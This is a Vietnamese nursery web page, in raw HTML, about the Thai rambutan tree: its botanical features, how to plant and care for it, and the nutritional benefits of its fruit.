1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=http%3A%2F%2Fcayxanhbinhlong.com%2Fcay-chom-chom%2F&title=B%C3%A1n%20c%C3%A2y%20ch%C3%B4m%20ch%C3%B4m%20c%C3%B4ng%20tr%C3%ACnh" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:27px;height:27px;border-radius:20px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="http://cayxanhbinhlong.com/cay-chom-chom/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_pinterest_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:27px;height:27px;border-radius:20px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=B%C3%A1n%20c%C3%A2y%20ch%C3%B4m%20ch%C3%B4m%20c%C3%B4ng%20tr%C3%ACnh&url=http%3A%2F%2Fcayxanhbinhlong.com%2Fcay-chom-chom%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:27px;height:27px;border-radius:20px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Blogger Post" class="heateor_sss_button_blogger_post" href="https://www.blogger.com/blog_this.pyra?t&u=http%3A%2F%2Fcayxanhbinhlong.com%2Fcay-chom-chom%2F&l&n=B%C3%A1n%20c%C3%A2y%20ch%C3%B4m%20ch%C3%B4m%20c%C3%B4ng%20tr%C3%ACnh" title="Blogger Post" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_Blogger_Post_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_Blogger_Post" style="background-color:#535353;width:27px;height:27px;border-radius:20px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path stroke="#fff" class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke-width="2" fill="none" d="M12.393 6.112h4.367c1.61.19 3.96 1.572 4.824 3.41.238.515.363.594.56 2.12.106.786.16 1.367.51 1.69.495.45 2.333.147 2.696.43l.277.22.166.343.06.277-.04 5.048c-.02 3.43-2.81 6.238-6.244 6.238h-7.177c-3.436 0-6.244-2.81-6.244-6.238v-7.29c-.003-3.434 2.806-6.248 6.242-6.248z"/><path fill="none" stroke="#fff" class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke-width="1.5" d="M12.47 11.22h3.464c.66 0 1.195.534 1.195 1.188 0 .653-.538 1.195-1.198 1.195H12.47c-.66 0-1.194-.542-1.194-1.195 0-.654.535-1.19 1.195-1.19zm0 7.15h7.038c.654 0 1.19.534 1.19 1.188 0 .646-.535 1.188-1.19 1.188H12.47c-.66 0-1.194-.54-1.194-1.188 0-.654.535-1.19 1.195-1.19z"/></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="http://cayxanhbinhlong.com/cay-chom-chom/" onclick="event.preventDefault()"><span class="heateor_sss_square_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:27px;height:27px;border-radius:20px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'http://cayxanhbinhlong.com/cay-chom-chom/', 'B%C3%A1n%20c%C3%A2y%20ch%C3%B4m%20ch%C3%B4m%20c%C3%B4ng%20tr%C3%ACnh', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a><a style="font-size:32px!important;box-shadow: none;display: inline-block!important;font-size: 16px;padding: 0 4px;vertical-align: middle;display:inline;" class="heateorSssSharingRound"><span class="heateor_sss_square_count">&nbsp;</span><div style="width:27px;height:27px;border-radius:20px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></div></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><p><a href="http://cayxanhbinhlong.com/cay-chom-chom/">Cây chôm chôm</a> thái đặc trưng bởi hương vị thơm ngon và giàu chất dinh dưỡng. Được coi là một vị thuốc quý chữa bệnh hiệu quả trong dân gian. Vậy đặc điểm của cây như thế nào? Cách trồng ra sao? Những công dụng mà quả chôm chôm mang lại là gì? Có thể bạn chưa biết nên hãy tham khảo bài viết sau.</p>
<p style="text-align: center;"><img class="aligncenter wp-image-5740" src="http://cayxanhbinhlong.com/wp-content/uploads/2022/07/cay-chom-chom-1-min.jpg" alt="cay-chom-chom" width="600" height="403" srcset="http://cayxanhbinhlong.com/wp-content/uploads/2022/07/cay-chom-chom-1-min.jpg 700w, http://cayxanhbinhlong.com/wp-content/uploads/2022/07/cay-chom-chom-1-min-596x400.jpg 596w, http://cayxanhbinhlong.com/wp-content/uploads/2022/07/cay-chom-chom-1-min-510x342.jpg 510w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p>Tên phổ thông : Chôm Chôm Thái</p>
<p>Tên khoa học : Nephelium Lappaceum</p>
<p>Họ thực vật : Họ Bồ Hòn (Sapindaceae).</p>
<p>Nguồn gốc xuất xứ : Thái Lan</p>
<p>Phân bố ở Việt Nam : Chủ yếu ở miền Nam.</p>
<h2>Giới thiệu khái quát về cây chôm chôm</h2>
<p>Có nguồn gốc từ Malaysia và Indonesia, là đặc sản của người dân địa phương nơi đây. Diện tích ngày càng được nhân rộng và có mặt khắp thế giới trong đó có Việt Nam bởi vị thơm ngon, ngọt ngào.</p>
<p>Phù hợp với khí hậu Việt Nam bởi chúng là giống cây nhiệt đới, chịu hạn chịu nóng khá tốt.</p>
<p>Cây chôm chôm giống có thân gỗ, với chiều cao tới 10m. Cây với tán lá rậm rạp và phiến lá thuôn, nhọn ở hai đầu và có màu xanh đậm. Hoa có màu xanh hơi đỏ, nở thành từng chùm, hương dịu nhẹ. Đặc biệt, trái chôm chôm có hình dáng độc đáo nhất giống như quả cầu đỏ có lông bao phủ. Vỏ bao bọc phần thịt bên trong màu trắng đục có vị ngọt thanh và sừn sựt của thịt chôm chôm, đảm bảo ăn rồi sẽ nhớ được hương vị đặc trưng này.</p>
<p style="text-align: center;"><img class="aligncenter wp-image-5739" src="http://cayxanhbinhlong.com/wp-content/uploads/2022/07/1559643840chon-chom-chom-troc-vo-min.jpg" alt="cay-chom-chom" width="600" height="336" srcset="http://cayxanhbinhlong.com/wp-content/uploads/2022/07/1559643840chon-chom-chom-troc-vo-min.jpg 660w, http://cayxanhbinhlong.com/wp-content/uploads/2022/07/1559643840chon-chom-chom-troc-vo-min-510x286.jpg 510w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<h3>Đặc điểm cây chôm chôm</h3>
<p>Thân, tán, lá: có thể cao 8 tới 10 m, lá đơn, phiến lá hình trái xoan, đầu và đuôi lá nhọn, mọc cách. Lá nhỏ màu xanh non, khi già xanh đậm.</p>
<p>Hoa, quả, hạt: Hoa từng chùm ở đầu cành, đài từ 3 đến 5 mm, tỏa mùi thơm dịu. Thời gian trái chín khoảng 15-18 tuần sau khi kết quả. Mỗi chùm đậu quả độ trên dưới 20 trái</p>
<p>Tốc độ sinh trưởng: Nhanh</p>
<p>Phù hợp với thích ứng cho những vùng đất không ngập nước.</p>
<p>Cây sức sống rất mạnh, sau thu hoạch cây rất nhanh ra đọt non, ít tốn chi phí cho phân bón- thuốc bảo vệ thực vật. Đồng thời cây dễ ra hoa và đậu trái, mau thu hoạch và hiện nay trái Chôm Chôm Thái đang được thị trường tiêu thụ mạnh với giá cao.</p>
<h3>Cách trồng cây chôm chôm như thế nào đạt hiệu quả nhất?</h3>
<p>Chôm chôm được biết là giống cây to, có khả năng sinh trưởng tốt và ít bị sâu bệnh hại. Tuy nhiên, có những lưu ý để trồng cây chôm chôm trong vườn bạn đạt năng suất cao nhất:</p>
<p>+ Nhiệt độ trung bình: 22-30 độ</p>
<p>+ Lượng nước: cung cấp đầy đủ độ ẩm cao cây, để đảm bảo cây phát triển tốt nhất.</p>
<p>+ Ánh sáng, gió: là giống cây nhiệt đới, hướng sáng chúng ta nên trồng những nơi thoáng, đủ ánh sáng, gió cho cây.</p>
<p>+ Đất tơi xốp, màu mỡ, thoát nước, đặc biệt sinh trưởng tốt ở những nơi đất cao, không bị nhiễm mặn.</p>
<p>Thường trồng cây cuối mùa xuân đầu mùa hè vì lúc này lượng mưa nhiều hơn nhưng nhiệt độ ấm hơn làm hạt dễ nảy mầm và sinh trưởng thuận lợi hơn.</p>
<p>Cách trồng cây chôm chôm như sau: chúng ta tiến hành xử lý đất bằng phát quang bụi rậm, nhổ cỏ, đào hố rộng, bón vào hố lượng phân chuồng, phân lân khoảng nửa kí, vôi bột khử trùng 1 kí cho sạch đất trước khi gieo trồng.</p>
<p>Chúng ta đặt bầu đất cây con giống vào đúng giữa hố. Điều chỉnh cây con thẳng đứng rồi sau đó lấp đất lại. Cuối cùng, chúng ta dùng tay nén vào đất giúp cho đất chặt hơn quanh cây, rồi tưới nước để cây bén rễ.( Có thể cắm thêm cọc để cây không bị đổ ngã bởi thời thiết).</p>
<p style="text-align: center;"><img class="aligncenter wp-image-5741 size-full" src="http://cayxanhbinhlong.com/wp-content/uploads/2022/07/hinh-anh-chum-chom-chom-min.jpg" alt="cay-chom-chom" width="600" height="450" srcset="http://cayxanhbinhlong.com/wp-content/uploads/2022/07/hinh-anh-chum-chom-chom-min.jpg 600w, http://cayxanhbinhlong.com/wp-content/uploads/2022/07/hinh-anh-chum-chom-chom-min-533x400.jpg 533w, http://cayxanhbinhlong.com/wp-content/uploads/2022/07/hinh-anh-chum-chom-chom-min-510x383.jpg 510w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<h3>Công dụng của cây chôm chôm mang lại là gì?</h3>
<p>Có thể bạn chưa biết về tất cả công dụng mà chôm chôm mang lại, nhưng những nhà cung cấp cây chôm chôm đều “nể phục” trước công dụng mà chúng lại. Giá trị dinh dưỡng mà chúng mang lại rất cao, những chất dinh dưỡng có trong quả chôm chôm như nước, chất xơ, chất sắt, chất xơ, Vitamin A, B và C,…</p>
<p>Hàm lượng carbohydrat và protein giúp chúng ta tăng cường năng lượng. Vitamin B hỗ trợ và chuyển hóa năng lượng giúp con người giàu năng lượng, làm việc ngày dài thật hữu ích.</p>
<p>✔ Giảm táo bón: bởi chất xơ giúp cho đường ruột hoạt động một cách khỏe mạnh hơn.</p>
<p>✔ Vitamin C làm giảm viêm da, hỗ trợ xương khớp chắc khỏe, giúp tăng qá trình hấp thu sắt để cải thiện chất lượng máu trong cơ thể.</p>
<p>✔ Hàm lượng phốt pho để loại bỏ chất cặn bã trong cơ thể. Trợ giúp cho thận loại bỏ những chất không cần thiết.</p>
<p>✔ Giảm cân: tình trạng dư cân là vấn đề không chỉ riêng đàn bà mà có cả đàn ông. Vì quả này có chất xơ cao mà lượng calo thấp giúp con người giảm cơn đói.</p>
<div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:4px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='http://cayxanhbinhlong.com/cay-chom-chom/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fcayxanhbinhlong.com%2Fcay-chom-chom%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=B%C3%A1n%20c%C3%A2y%20ch%C3%B4m%20ch%C3%B4m%20c%C3%B4ng%20tr%C3%ACnh&url=http%3A%2F%2Fcayxanhbinhlong.com%2Fcay-chom-chom%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a aria-label="Reddit" class="heateor_sss_button_reddit" href="http://reddit.com/submit?url=http%3A%2F%2Fcayxanhbinhlong.com%2Fcay-chom-chom%2F&title=B%C3%A1n%20c%C3%A2y%20ch%C3%B4m%20ch%C3%B4m%20c%C3%B4ng%20tr%C3%ACnh" title="Reddit" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_reddit" style="background-color:#ff5700;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-3.5 -3.5 39 39"><path d="M28.543 15.774a2.953 2.953 0 0 0-2.951-2.949 2.882 2.882 0 0 0-1.9.713 14.075 14.075 0 0 0-6.85-2.044l1.38-4.349 3.768.884a2.452 2.452 0 1 0 .24-1.176l-4.274-1a.6.6 0 0 0-.709.4l-1.659 5.224a14.314 14.314 0 0 0-7.316 2.029 2.908 2.908 0 0 0-1.872-.681 2.942 2.942 0 0 0-1.618 5.4 5.109 5.109 0 0 0-.062.765c0 4.158 5.037 7.541 11.229 7.541s11.22-3.383 11.22-7.541a5.2 5.2 0 0 0-.053-.706 2.963 2.963 0 0 0 1.427-2.51zm-18.008 1.88a1.753 1.753 0 0 1 1.73-1.74 1.73 1.73 0 0 1 1.709 1.74 1.709 1.709 0 0 1-1.709 1.711 1.733 1.733 0 0 1-1.73-1.711zm9.565 4.968a5.573 5.573 0 0 1-4.081 1.272h-.032a5.576 5.576 0 0 1-4.087-1.272.6.6 0 0 1 .844-.854 4.5 4.5 0 0 0 3.238.927h.032a4.5 4.5 0 0 0 3.237-.927.6.6 0 1 1 .844.854zm-.331-3.256a1.726 1.726 0 1 1 1.709-1.712 1.717 1.717 0 0 1-1.712 1.712z" fill="#fff"/></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=http%3A%2F%2Fcayxanhbinhlong.com%2Fcay-chom-chom%2F&title=B%C3%A1n%20c%C3%A2y%20ch%C3%B4m%20ch%C3%B4m%20c%C3%B4ng%20tr%C3%ACnh" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="http://cayxanhbinhlong.com/cay-chom-chom/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="MeWe" class="heateor_sss_MeWe" href="https://mewe.com/share?link=http%3A%2F%2Fcayxanhbinhlong.com%2Fcay-chom-chom%2F" title="MeWe" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#007da1;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -3 38 38"><g fill="#fff"><path d="M9.636 10.427a1.22 1.22 0 1 1-2.44 0 1.22 1.22 0 1 1 2.44 0zM15.574 10.431a1.22 1.22 0 0 1-2.438 0 1.22 1.22 0 1 1 2.438 0zM22.592 10.431a1.221 1.221 0 1 1-2.443 0 1.221 1.221 0 0 1 2.443 0zM29.605 10.431a1.221 1.221 0 1 1-2.442 0 1.221 1.221 0 0 1 2.442 0zM3.605 13.772c0-.471.374-.859.859-.859h.18c.374 0 .624.194.789.457l2.935 4.597 2.95-4.611c.18-.291.43-.443.774-.443h.18c.485 0 .859.387.859.859v8.113a.843.843 0 0 1-.859.845.857.857 0 0 1-.845-.845V16.07l-2.366 3.559c-.18.276-.402.443-.72.443-.304 0-.526-.167-.706-.443l-2.354-3.53V21.9c0 .471-.374.83-.845.83a.815.815 0 0 1-.83-.83v-8.128h-.001zM14.396 14.055a.9.9 0 0 1-.069-.333c0-.471.402-.83.872-.83.415 0 .735.263.845.624l2.23 6.66 2.187-6.632c.139-.402.428-.678.859-.678h.124c.428 0 .735.278.859.678l2.187 6.632 2.23-6.675c.126-.346.415-.609.83-.609.457 0 .845.361.845.817a.96.96 0 0 1-.083.346l-2.867 8.032c-.152.43-.471.706-.887.706h-.165c-.415 0-.721-.263-.872-.706l-2.161-6.328-2.16 6.328c-.152.443-.47.706-.887.706h-.165c-.415 0-.72-.263-.887-.706l-2.865-8.032z"></path></g></svg></span></a><a aria-label="Mix" class="heateor_sss_button_mix" href="https://mix.com/mixit?url=http%3A%2F%2Fcayxanhbinhlong.com%2Fcay-chom-chom%2F" title="Mix" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_mix" style="background-color:#ff8226;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-7 -8 45 45"><g fill="#fff"><path opacity=".8" d="M27.87 4.125c-5.224 0-9.467 4.159-9.467 9.291v2.89c0-1.306 1.074-2.362 2.399-2.362s2.399 1.056 2.399 2.362v1.204c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V4.134c-.036-.009-.082-.009-.129-.009"/><path d="M4 4.125v12.94c2.566 0 4.668-1.973 4.807-4.465v-2.214c0-.065 0-.12.009-.176.093-1.213 1.13-2.177 2.39-2.177 1.325 0 2.399 1.056 2.399 2.362v9.226c0 1.306 1.074 2.353 2.399 2.353s2.399-1.056 2.399-2.353v-6.206c0-5.132 4.233-9.291 9.467-9.291H4z"/><path opacity=".8" d="M4 17.074v8.438c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V12.61C8.659 15.102 6.566 17.074 4 17.074"/></g></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=B%C3%A1n%20c%C3%A2y%20ch%C3%B4m%20ch%C3%B4m%20c%C3%B4ng%20tr%C3%ACnh http%3A%2F%2Fcayxanhbinhlong.com%2Fcay-chom-chom%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="http://cayxanhbinhlong.com/cay-chom-chom/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'http://cayxanhbinhlong.com/cay-chom-chom/', 'B%C3%A1n%20c%C3%A2y%20ch%C3%B4m%20ch%C3%B4m%20c%C3%B4ng%20tr%C3%ACnh', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" 